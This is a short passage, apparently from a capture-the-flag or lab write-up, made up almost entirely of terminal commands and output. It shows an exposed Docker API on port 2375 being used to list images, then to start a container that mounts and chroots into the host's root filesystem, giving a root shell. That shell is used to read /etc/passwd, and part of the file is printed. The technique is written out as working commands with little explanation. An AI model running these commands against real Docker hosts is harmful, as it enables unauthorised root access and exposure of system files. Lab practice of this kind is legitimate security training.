 root@ip-10-10-118-64:~/knock# docker -H $VICTIM:2375 images
REPOSITORY TAG IMAGE ID CREATED SIZE
exif-api-dev latest 4084cb55e1c7 3 years ago 214MB
exif-api latest 923c5821b907 3 years ago 163MB
frontend latest 577f9da1362e 3 years ago 138MB
endlessh latest 7bde5182dc5e 3 years ago 5.67MB
nginx latest ae2feff98a0c 3 years ago 133MB
debian 10-slim 4a9cd57610d6 3 years ago 69.2MB
registry.access.redhat.com/ubi8/ubi-minimal 8.3 7331d26c1fdf 3 years ago 103MB
alpine 3.9 78a2ce922f86 3 years ago 5.55MB
root@ip-10-10-118-64:~/knock#
root@ip-10-10-118-64:~/knock# docker -H $VICTIM:2375 run -v /:/mnt --rm -it alpine:3.9 chroot /mnt sh
cat /etc/passwd# #
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin